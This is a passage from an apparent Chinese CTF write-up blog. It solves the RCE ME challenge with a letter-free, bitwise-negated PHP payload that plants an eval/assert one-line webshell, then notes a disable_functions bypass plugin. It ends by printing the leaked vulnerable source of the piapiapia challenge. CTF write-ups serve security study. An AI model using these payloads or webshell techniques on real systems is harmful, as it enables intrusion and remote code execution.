
最后看下popen和open的区别:
如果我们要去读某个已知的文件,可以选择用open,它不要求我们去寻找某个调用os模块的类,但如果我们想执行命令,还是要用popen。
[极客大挑战 2019]RCE ME 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );if (isset ($_GET ['code' ])){$code =$_GET ['code' ];if (strlen ($code )>40 ){die ("This is too Long." );if (preg_match ("/[A-Za-z0-9]+/" ,$code )){die ("NO." );eval ($code );else {highlight_file (__FILE__ );
代码很好理解,不过它不光限制了code的长度,而且正则匹配了所有大小写字母加数字?要怎么构建payload?
网上查了一下RCE过滤字母和数字:https://xz.aliyun.com/t/11929
主要有异或、自增、取反三种方法。取反好理解而且比较短,尝试一下:
1 2 3 4 5 6 <?php $ans1 ='system' ;$ans2 ='ls' ;$data1 =('~' .urlencode (~$ans1 ));$data2 =('~' .urlencode (~$ans2 ));echo ('(' .$data1 .')' .'(' .$data2 .')' .';' );
结果传给code没有任何回显,估计触发了什么关键字,尝试用一句话木马连接:
1 2 3 4 5 6 7 8 <?php echo urlencode (~"assert" );echo "<br/>" ;echo urlencode (~'eval($_REQUEST[1]);' );?>
?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AD%BA%AE%AA%BA%AC%AB%A4%CE%A2%D6%C4);

POST传1=phpinfo();(PHP Version 7.0.33),在disable_functions中发现禁用了大量函数:
后面有两种解法:

1.就是利用蚁剑中这个插件(注意要在Linux下使用,安装可以参考[Bypass - 蚁剑菜刀虚拟终端执行命令返回ret=127 | CN-SEC 中文网](https://cn-sec.com/archives/1878964.html)):
flag{3a24f812-7171-4308-a702-d7a77fd2c2cd}
eval函数中参数是字符 ,assert函数中参数为表达式 (或者为函数
https://www.cnblogs.com/NoCirc1e/p/16275602.html
[0CTF 2016]piapiapia 是个登录界面,一开始以为sql注入,但尝试后发现不存在注入点。
www.zip泄露(还挺多的):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php require_once ('class.php' );if ($_SESSION ['username' ]) { header ('Location: profile.php' );exit ;if ($_POST ['username' ] && $_POST ['password' ]) {$username = $_POST ['username' ];$password = $_POST ['password' ];if (strlen ($username ) < 3 or strlen ($username ) > 16 ) die ('Invalid user name' );if (strlen ($password ) < 3 or strlen ($password ) > 16 ) die ('Invalid password' );if ($user ->login ($username , $password )) {$_SESSION ['username' ] = $username ;header ('Location: profile.php' );exit ; else {die ('Invalid user name or password' );else {?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 <?php require ('config.php' );class user extends mysql private $table = 'users' ;public function is_exists ($username $username = parent ::filter ($username );$where = "username = '$username '" ;return parent ::select ($this ->table, $where );public function register ($username , $password $username = parent ::filter ($username );$password = parent ::filter ($password );$key_list = Array ('username' , 'password' );$value_list = Array ($username , md5 ($password ));return parent ::insert ($this ->table, $key_list , $value_list );public function login ($username , $password $username = parent ::filter ($username );$password = parent ::filter ($password );$where = "username = '$username '" ;$object = parent ::select ($this ->table, $where );if ($object && $object ->password === md5 ($password )) {return true ;else {return false ;public function show_profile ($username $username = parent ::filter ($username );$where = "username = '$username '" ;$object = parent ::select ($this ->table, $where );return $object ->profile;public function update_profile ($username , $new_profile $username = parent ::filter ($username );$new_profile = parent ::filter ($new_profile );$where = "username = '$username '" ;return parent ::update ($this ->table, 'profile' , $new_profile , $where );public function __tostring (return __class__;class mysql private $link = null ;public function connect ($config $this ->link = mysql_connect ($config ['hostname' ],$config ['username' ], $config ['password' ]mysql_select_db ($config ['database' ]);mysql_query ("SET sql_mode='strict_all_tables'" );return $this ->link;public function select ($table , $where , $ret = '*' $sql = "SELECT $ret FROM $table WHERE $where " ;$result = mysql_query ($sql , $this ->link);return mysql_fetch_object ($result );public function insert ($table , $key_list , $value_list $key = implode (',' , $key_list );$value = '\'' . implode ('\',\'' , $value_list ) . '\'' ; $sql = "INSERT INTO $table ($key ) VALUES ($value )" ;return mysql_query ($sql );public function update ($table , $key , $value , $where $sql = "UPDATE $table SET $key = '$value ' WHERE $where " ;return mysql_query ($sql );public function filter ($string $escape = array ('\'' , '\\\\' );$escape = '/' . implode ('|' , $escape ) . '/' ;$string = preg_replace ($escape , '_' , $string );$safe = array ('select' , 'insert' , 'update' , 'delete' , 'where' );$safe = '/' . implode ('|' , $safe ) . '/i' ;return preg_replace ($safe , 'hacker' , $string );public function __tostring (return __class__;session_start ();$user = new user ();$user ->connect ($config );
1 2 3 4 5 6 7 8 <?php $config ['hostname' ] = '127.0.0.1' ;$config ['username' ] = 'root' ;$config ['password' ] = '' ;$config ['database' ] = '' ;$flag = '' ; ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php require_once ('class.php' );if ($_SESSION ['username' ] == null ) {die ('Login First' ); $username = $_SESSION ['username' ];$profile =$user ->show_profile ($username );if ($profile == null ) {header ('Location: update.php' );else {$profile = unserialize ($profile );$phone = $profile ['phone' ];$email = $profile ['email' ];$nickname = $profile ['nickname' ];$photo = base64_encode (file_get_contents ($profile ['photo' ]));?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php require_once ('class.php' );if ($_SESSION ['username' ] == null ) {die ('Login First' ); if ($_POST ['phone' ] && $_POST ['email' ] && $_POST ['nickname' ] && $_FILES ['photo' ]) {$username = $_SESSION ['username' ];if (!preg_match ('/^\d{11}$/' , $_POST ['phone' ]))die ('Invalid phone' );if (!preg_match ('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/' , $_POST ['email' ]))die ('Invalid email' );if (preg_match ('/[^a-zA-Z0-9_]/' , $_POST ['nickname' ]) || strlen ($_POST ['nickname' ]) > 10 )die ('Invalid nickname' );$file = $_FILES ['photo' ];if ($file ['size' ] < 5 or $file ['size' ] > 1000000 )die ('Photo size error' );move_uploaded_file ($file ['tmp_name' ], 'upload/' . md5 ($file ['name' ]));$profile ['phone' ] = $_POST ['phone' ];$profile ['email' ] = $_POST ['email' ];$profile ['nickname' ] = $_POST ['nickname' ];$profile ['photo' ] = 'upload/' . md5 ($file ['name' ]);$user ->update_profile ($username , serialize ($profile ));echo 'Update Profile Success!<a href="profile.php">Your Profile</a>' ;else {?>
